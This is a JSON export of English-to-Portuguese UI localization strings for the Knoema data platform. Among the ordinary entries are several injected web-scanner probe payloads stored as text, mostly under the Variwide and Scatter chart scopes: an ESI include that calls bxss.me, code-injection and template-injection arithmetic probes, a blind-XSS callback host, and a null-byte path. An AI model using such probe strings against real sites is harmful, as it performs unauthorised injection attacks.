text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Verified","Translation":"Verificado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"O gráfico de bolhas suporta apenas 3 conjuntos de dados correspondentes aos eixos X, Y e R. Apague pelo menos um conjunto de dados selecionado para navegar por mais conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Deadline","Translation":"Prazo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"Não consegue encontrar o que procura? [Contacte-nos|href=#|class=contact-us-link].","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"Membros:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"Nenhuma visualização correspondente foi encontrada para sua consulta. Por favor, tente novamente com consulta diferente ou use o filtro de dimensão à esquerda para fazer uma seleção.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Topic","Translation":"Adicionar tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the {singleForm} \\"{entry}\\" location on map.","Translation":"Por favor, especifique a localização do {singleForm} \\"{entry}\\" no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Top","Translation":"[x]Superior ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"mais conjuntos de dados disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"Opções","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"Congelar os cabeçalhos","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium","Translation":"Escolha uma conta Premium","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"Semestral","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Pending verification","Translation":"Verificação pendente","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"Esquerda","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Reject","Translation":"Rejeitar","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"Exclusão geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Change dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"X axis","Translation":"[x]Eixo X","IsDisabled":true},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading窶ｦ","Translation":"Carregamento","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"[Select Dataset|class=select-dataset|href=#]","Translation":"[Seleccionar Conjunto de dados|classe=seleccionar-conjunto de dados|href=#]\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"O endereço de e-mail {newEmail} foi submetido para autenticação e pode levar até 24 horas para ser validado. Por favor, monitore {newEmail1} uma solicitação de verificação da Amazon Web Services. Durante o processo de validação, o remetente atual {oldEmail} permanecerá ativo.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":"Obtenha dicas de pesquisa adicionais visitando a Ajuda da Pesquisa na web.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection] ou procurar [gallery|id=gallery] para ver o que os demais fizeram\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"Elementos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change Password","Translation":"Modificar senha","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"Este espaço de trabalho é privado. Há muitos links privados criados permitindo o acesso a ele. Você pode [remove|href=#|id=remove-pg-share] esses links.","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have exceeded permitted downloads for current premium period.","Translation":"Desculpe. Você não pode baixar este conjunto de dados com mais de 1000 séries temporais porque você excedeu o número de transferências permitidas pelo período premium actual.","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"Bem-vindo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":"Tipo de linha","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Download data and content in format of your choice","Translation":"Baixar dados e conteúdos no formato de sua escolha","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":"Gráfico do Radar\\n","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count} gadget(s) seleccionado(s))","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"You have unsaved changes.","Translation":"Você tem modificações sem guardar.  ","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"Ocultar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":"{datasetName} utilizado por \\"{gadgets}\\".\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Name cannot be more than 50 characters.","Translation":"O nome é incorreto. O nome não pode ter mais de 50 caracteres. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Esta seleção não contém nenhum dado. Por favor, modifique a sua seleção para ver o gráfico. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"Remova as configurações de parametrização para começar de novo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Type","Translation":"Tipo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select series below to delete series from workspace","Translation":"Por favor, seleccione as séries abaixo para apagar as séries do área de trabalho\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão {dimName} para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Band","Translation":"Dados projetados - Banda","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"Exportar página inteira ou visualizações individuais para o Excel (XLS), PowerPoint (PPT), PDF ou imagem (PNG).","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"Por favor selecione pelo menos uma dimensão como {StubCaption} em {DatasetName} conjunto de dados para usar ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"Old Dataset","Translation":"Conjunto de dados velho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contém elementos que não podem ser exportados para {FileType} corretamente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"Mapas Geo Playground","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Link to this page","Translation":"Ligar para esta página","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Change dataset","Translation":"Modificar o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set Range","Translation":"Estabelecer variação ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"Objetivo ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"Ligar pela URL","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"End Color","Translation":"Terminar a cor","IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Você seleccionou muitos períodos de tempo. Eles podem não ser exibidos correctamente em uma linha de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"Congelar os cabeçalhos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"Tempo ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"Cor de preenchimento","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":"Membros atualizados","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internel Server Error.","Translation":"Erro do servidor interno. ","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":"Selecionar Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"Às séries ","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/dataset-thumbnail.htm","Text":"datasets available","Translation":"conjuntos de dados disponíveis","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 1000 séries temporais.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow pages and datasets to received notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003eDefina um alerta\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e e nós o notificaremos sobre alterações específicas nos dados. Ou, \\u003cstrong\\u003esiga\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e as instruções para saber mais sobre atualizações de conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"Baixar dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"Já assinante Professional","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":"Todos os conjuntos de dados \\"Pronto para actualizar\\" serão sincronizados com o repositório de dados mestre Knoema. Clique em \\"Actualizar\\" para confirmar.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region: ","Translation":"Região selecionada: ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader (PDF)","Translation":"Adobe Acrobat Reader (PDF)","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"Você está agora seguindo este conjunto de dados e será enviado por e-mail quando for atualizado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"Pontos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"um sítio da universidade correto","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"Assine a Viz of the Day","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":" Apresentações","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"The publication date has been updated successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of page views","Translation":"Número de páginas consultadas","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"Obtenha exportações sem marcas d\\u0027água e visualizações animadas ao vivo com uma conta Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão para utilizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"As tabelas grandes serão divididas para entrar na apresentação ppt ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/resource.js","Text":"Favorite","Translation":"Favorito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":"Mapa.\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The Dataset Id chosen for select option is invalid.","Translation":"A identificação do conjunto de dados pela opção de seleção é inválida. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"\\u003cstrong\\u003eacessará rapidamente dados\\u003c/strong\\u003e que você navegou recentemente e recursos que marcou como marcador","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"Às filas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Floating","Translation":"Flutuante ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":"Área de traçado \\n","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"Controlado por outro gadget ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":"Faça a selecção em {dimensionName} para iniciar a apresentação de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please enter valid limits","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bottom","Translation":"[x]Fundo","IsDisabled":true},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Select","Translation":"Selecionar ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"\\u003cspan\\u003eVoltar a todos os resultados\\u003c/span\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"Vincular visualizações com base em medidas ou indicadores compartilhados","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"Formato","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"Você quer eliminar o gadget?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display","Translation":"Exibir ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"Marrom 